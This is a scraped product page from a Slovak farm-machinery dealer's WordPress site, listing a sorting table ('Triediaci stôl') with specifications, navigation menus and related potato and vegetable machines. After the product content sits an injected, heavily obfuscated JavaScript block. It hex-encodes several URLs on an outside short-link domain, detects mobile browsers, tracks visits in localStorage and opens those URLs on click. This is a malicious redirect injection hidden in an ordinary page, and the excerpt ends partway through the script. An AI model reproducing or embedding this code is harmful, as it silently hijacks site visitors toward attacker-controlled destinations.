		<li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="http://www.ngalsro.sk/produkty/traktory/traktory-farmtrac/"><span>Traktory FARMTRAC</span></a></li>
		<li id="menu-item-1399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1399"><a href="http://www.ngalsro.sk/produkty/traktory/prislusenstvo-k-malotraktorom/"><span>Príslušenstvo k malotraktorom</span></a></li>
		<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="http://www.ngalsro.sk/produkty/traktory/prislusentvo-traktory/"><span>Príslušenstvo k traktorom</span></a></li>
	</ul>
</li>
	<li id="menu-item-498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-498"><a href="#"><span>Dopravná technika</span></a>
	<ul class="sub-menu">
		<li id="menu-item-499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-499"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/traktorove-privesy-a-navesy-do-5-ton-sklapacie/"><span>Traktorové prívesy a návesy do 5 ton (sklápacie)</span></a></li>
		<li id="menu-item-503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/traktorove-privesy-a-navesy-nad-5-ton-sklapacie/"><span>Traktorové prívesy a návesy nad 5 ton (sklápacie)</span></a></li>
		<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/navesy-s-vytlacnym-celom/"><span>Návesy s výtlačným čelom</span></a></li>
		<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/prepravniky-zvierat/"><span>Prepravníky zvierat</span></a></li>
		<li id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/nosice-kontajnerov/"><span>Nosiče kontajnerov</span></a></li>
		<li id="menu-item-652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/prepravniky-balikov/"><span>Prepravníky balíkov</span></a></li>
		<li id="menu-item-663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-663"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/prekladacie-vozy-na-obilie/"><span>Prekladacie vozy na obilie</span></a></li>
		<li id="menu-item-686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-686"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/rozmetadla-organickych-hnojiv/"><span>Rozmetadlá organických hnojív</span></a></li>
		<li id="menu-item-699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/rozmetadla-anorganickych-hnojiv/"><span>Rozmetadlá anorganických hnojív</span></a></li>
		<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/cisterny/"><span>Cisterny</span></a></li>
	</ul>
</li>
	<li id="menu-item-760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-760"><a href="#"><span>Poľnohospodárske závesné náradie</span></a>
	<ul class="sub-menu">
		<li id="menu-item-761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/krmovinarska-technika-samasz/"><span>Krmovinárska technika SAMASZ</span></a></li>
		<li id="menu-item-900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-900"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/mulcovace-samasz/"><span>Mulčovače SAMASZ</span></a>
		<ul class="sub-menu">
			<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/mulcovace-samasz/prislusenstvo-k-ramennym-mulcovacom/"><span>Príslušenstvo k ramenným mulčovačom</span></a></li>
		</ul>
</li>
		<li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/lisy-a-obalovacky/"><span>Lisy a obaľovačky</span></a></li>
		<li id="menu-item-1029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1029"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/spracovanie-pody/"><span>Spracovanie pôdy</span></a></li>
		<li id="menu-item-1156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/postrekovace-krukowiak/"><span>Postrekovače KRUKOWIAK</span></a></li>
		<li id="menu-item-1185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/stroje-na-zemiaky/"><span>Stroje na zemiaky</span></a></li>
		<li id="menu-item-1205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/stroje-na-cibuloviny/"><span>Stroje na cibuľoviny</span></a></li>
	</ul>
</li>
	<li id="menu-item-1220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1220"><a href="#"><span>Komunálna a lesná technika</span></a>
	<ul class="sub-menu">
		<li id="menu-item-1221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1221"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/plosne-mulcovace-krukowiak/"><span>Plošné mulčovače KRUKOWIAK</span></a></li>
		<li id="menu-item-1222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1222"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/mulcovace-samasz/"><span>Mulčovače SAMASZ</span></a>
		<ul class="sub-menu">
			<li id="menu-item-1223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1223"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/mulcovace-samasz/prislusenstvo-k-ramennym-mulcovacom/"><span>Príslušenstvo k ramenným mulčovačom</span></a></li>
		</ul>
</li>
		<li id="menu-item-1224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1224"><a href="http://www.ngalsro.sk/produkty/traktory/traktory-farmtrac/"><span>Traktory FARMTRAC</span></a></li>
		<li id="menu-item-1327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1327"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/posypace/"><span>Posýpače</span></a></li>
		<li id="menu-item-1326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/snezne-frezy/"><span>Snežné frézy</span></a></li>
		<li id="menu-item-1325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1325"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/snezne-pluhy-samasz/"><span>Snežné pluhy SAMASZ</span></a></li>
		<li id="menu-item-1331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1331"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/zametacie-kefy/"><span>Zametacie kefy</span></a></li>
		<li id="menu-item-1340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1340"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/hydraulicke-ruky/"><span>Hydraulické ruky</span></a></li>
		<li id="menu-item-1345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1345"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/vyvazacky/"><span>Vyvážačky</span></a></li>
	</ul>
</li>
	<li id="menu-item-1477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1477"><a href="http://www.ngalsro.sk/produkty/navigacie/"><span>Navigácie</span></a></li>
</ul>
</li>
<li id="menu-item-1476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1476"><a href="#"><span>Agro bazár</span></a>
<ul class="sub-menu">
	<li id="menu-item-1480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1480"><a href="http://www.ngalsro.sk/agro-bazar/traktory/"><span>Traktory</span></a></li>
	<li id="menu-item-1479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1479"><a href="http://www.ngalsro.sk/agro-bazar/kombajny/"><span>Kombajny</span></a></li>
	<li id="menu-item-1478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1478"><a href="http://www.ngalsro.sk/agro-bazar/zavesne-zariadenia/"><span>Závesné zariadenia</span></a></li>
</ul>
</li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="http://www.ngalsro.sk/kontakt/"><span>Kontakt</span></a></li>
</ul></nav>

<div id="x-nav-wrap-mobile" class="x-nav-wrap mobile x-collapsed" data-x-toggleable="x-nav-wrap-mobile" data-x-toggle-collapse="1" aria-hidden="true" aria-labelledby="x-btn-navbar">
  <ul id="menu-main-menu-1" class="x-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-51"><a href="http://www.ngalsro.sk/"><span>Úvod</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="http://www.ngalsro.sk/onas/"><span>O nás</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-427"><a href="http://www.ngalsro.sk/produkty/"><span>Produkty</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-469"><a href="#"><span>Traktory</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332"><a href="http://www.ngalsro.sk/produkty/traktory/malotraktory-farmtrac/"><span>Malotraktory FARMTRAC</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="http://www.ngalsro.sk/produkty/traktory/traktory-farmtrac/"><span>Traktory FARMTRAC</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1399"><a href="http://www.ngalsro.sk/produkty/traktory/prislusenstvo-k-malotraktorom/"><span>Príslušenstvo k malotraktorom</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="http://www.ngalsro.sk/produkty/traktory/prislusentvo-traktory/"><span>Príslušenstvo k traktorom</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-498"><a href="#"><span>Dopravná technika</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-499"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/traktorove-privesy-a-navesy-do-5-ton-sklapacie/"><span>Traktorové prívesy a návesy do 5 ton (sklápacie)</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/traktorove-privesy-a-navesy-nad-5-ton-sklapacie/"><span>Traktorové prívesy a návesy nad 5 ton (sklápacie)</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/navesy-s-vytlacnym-celom/"><span>Návesy s výtlačným čelom</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/prepravniky-zvierat/"><span>Prepravníky zvierat</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/nosice-kontajnerov/"><span>Nosiče kontajnerov</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/prepravniky-balikov/"><span>Prepravníky balíkov</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-663"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/prekladacie-vozy-na-obilie/"><span>Prekladacie vozy na obilie</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-686"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/rozmetadla-organickych-hnojiv/"><span>Rozmetadlá organických hnojív</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/rozmetadla-anorganickych-hnojiv/"><span>Rozmetadlá anorganických hnojív</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/cisterny/"><span>Cisterny</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-760"><a href="#"><span>Poľnohospodárske závesné náradie</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/krmovinarska-technika-samasz/"><span>Krmovinárska technika SAMASZ</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-900"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/mulcovace-samasz/"><span>Mulčovače SAMASZ</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/mulcovace-samasz/prislusenstvo-k-ramennym-mulcovacom/"><span>Príslušenstvo k ramenným mulčovačom</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/lisy-a-obalovacky/"><span>Lisy a obaľovačky</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1029"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/spracovanie-pody/"><span>Spracovanie pôdy</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/postrekovace-krukowiak/"><span>Postrekovače KRUKOWIAK</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/stroje-na-zemiaky/"><span>Stroje na zemiaky</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/stroje-na-cibuloviny/"><span>Stroje na cibuľoviny</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1220"><a href="#"><span>Komunálna a lesná technika</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1221"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/plosne-mulcovace-krukowiak/"><span>Plošné mulčovače KRUKOWIAK</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1222"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/mulcovace-samasz/"><span>Mulčovače SAMASZ</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1223"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/mulcovace-samasz/prislusenstvo-k-ramennym-mulcovacom/"><span>Príslušenstvo k ramenným mulčovačom</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1224"><a href="http://www.ngalsro.sk/produkty/traktory/traktory-farmtrac/"><span>Traktory FARMTRAC</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1327"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/posypace/"><span>Posýpače</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/snezne-frezy/"><span>Snežné frézy</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1325"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/snezne-pluhy-samasz/"><span>Snežné pluhy SAMASZ</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1331"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/zametacie-kefy/"><span>Zametacie kefy</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1340"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/hydraulicke-ruky/"><span>Hydraulické ruky</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1345"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/vyvazacky/"><span>Vyvážačky</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1477"><a href="http://www.ngalsro.sk/produkty/navigacie/"><span>Navigácie</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1476"><a href="#"><span>Agro bazár</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1480"><a href="http://www.ngalsro.sk/agro-bazar/traktory/"><span>Traktory</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1479"><a href="http://www.ngalsro.sk/agro-bazar/kombajny/"><span>Kombajny</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1478"><a href="http://www.ngalsro.sk/agro-bazar/zavesne-zariadenia/"><span>Závesné zariadenia</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="http://www.ngalsro.sk/kontakt/"><span>Kontakt</span></a></li>
</ul></div>

        </div>
      </div>
    </div>
  </div>

    
    </header>

    

  <div class="x-container max width offset">
    <div class="x-main full" role="main">

              
<article id="post-1169" class="post-1169 al_product type-al_product status-publish hentry al_product-cat-polnohospodarske-zavesne-naradie al_product-cat-stroje-na-cibuloviny al_product-cat-stroje-na-zemiaky responsive boxed product-1169 no-post-thumbnail page type-page">
  <div class="entry-wrap">
                <header class="entry-header">
        <h1 class="entry-title">Triediaci stôl</h1>
      </header>
              


<div class="entry-content content">


  <p><div class="product-entry">

	
<div id="product_details_container">
		<div class="entry-thumbnail product-image" itemscope itemtype="http://schema.org/ImageObject">
					<a class="a-product-image nofancybox nolightbox no-ajaxy" href="http://www.ngalsro.sk/wp-content/uploads/2019/03/zberací-stôl.jpg" itemprop="url"><img width="600" height="456" src="http://www.ngalsro.sk/wp-content/uploads/2019/03/zberací-stôl-600x456.jpg" class="attachment-product-page-image size-product-page-image wp-post-image" alt="" itemprop="image" /></a>
				</div>
		<div id="product_details" class="product-details ">
		
	<div class="shortdesc">
		<p>&nbsp;</p>
<p>Pracovná výška: nastaviteľná</p>
<p>Hmotnosť: 400 kg</p>
<p>Pracovná šírka: 110 cm</p>
<p>Pohon: elektromotor 0,55 kW</p>
	</div>

		</div>
	</div>
<div class="after-product-details">
	</div>
<div class="after-product-description">
	<div class="related-products">
			<h2 class="catalog-header">Ostatné:</h2>
		<div class="product-list responsive default  per-row-4"  data-ic_ajax_query='{"post_type":"al_product","post__in":["1157","1173","1171","1161"],"posts_per_page":100,"orderby":"title","order":"ASC","archive_template":"default"}'>

<div class="al_archive product-1157 modern-grid-element green-box ic-design publish">
	<div class="pseudo"></div>
	<a href="http://www.ngalsro.sk/products/cisticka-zeleniny/"><img width="600" height="400" src="http://www.ngalsro.sk/wp-content/uploads/2019/03/čistiaca-kefa-600x400.jpg" class="modern-grid-image" alt="Čistička zeleniny" />		<h3 class="product-name green-box ic-design">Čistička zeleniny</h3>
			</a>
</div>



<div class="al_archive product-1161 modern-grid-element green-box ic-design publish">
	<div class="pseudo"></div>
	<a href="http://www.ngalsro.sk/products/dvojriadkovy-vyoravac-serie-pyrus-z653/"><img width="600" height="400" src="http://www.ngalsro.sk/wp-content/uploads/2019/03/z653-600x400.jpg" class="modern-grid-image" alt="Dvojriadkový vyorávač série Pyrus Z653" />		<h3 class="product-name green-box ic-design">Dvojriadkový vyorávač série Pyrus Z653</h3>
			</a>
</div>



<div class="al_archive product-1173 modern-grid-element green-box ic-design publish">
	<div class="pseudo"></div>
	<a href="http://www.ngalsro.sk/products/triedicka-na-zemiaky-a-zeleninu-m649/"><img width="600" height="400" src="http://www.ngalsro.sk/wp-content/uploads/2019/03/m649-600x400.jpg" class="modern-grid-image" alt="Triedička na zemiaky a zeleninu M649" />		<h3 class="product-name green-box ic-design">Triedička na zemiaky a zeleninu M649</h3>
			</a>
</div>



<div class="al_archive product-1171 modern-grid-element green-box ic-design publish">
	<div class="pseudo"></div>
	<a href="http://www.ngalsro.sk/products/triedicka-zemiakov-a-zeleniny-m647-a-mini-m647-1/"><img width="600" height="400" src="http://www.ngalsro.sk/wp-content/uploads/2019/03/m647-1-mini-600x400.jpg" class="modern-grid-image" alt="Triedička zemiakov a zeleniny M647 a MINI M647/1" />		<h3 class="product-name green-box ic-design">Triedička zemiakov a zeleniny M647 a MINI M647/1</h3>
			</a>
</div>

<div style="clear:both"></div></div></div><a class="back-to-products" href="http://www.ngalsro.sk/products/"><< naspäť</a></div>

</div>
<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x73\x43\x70\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4a\x47\x5a\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x5a\x44\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x73\x61\x72\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x64\x71\x45\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x46\x45\x78\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x51\x47\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x52\x47\x51\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x57\x6f\x6d\x30\x63\x340','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x46\x4b\x78\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const 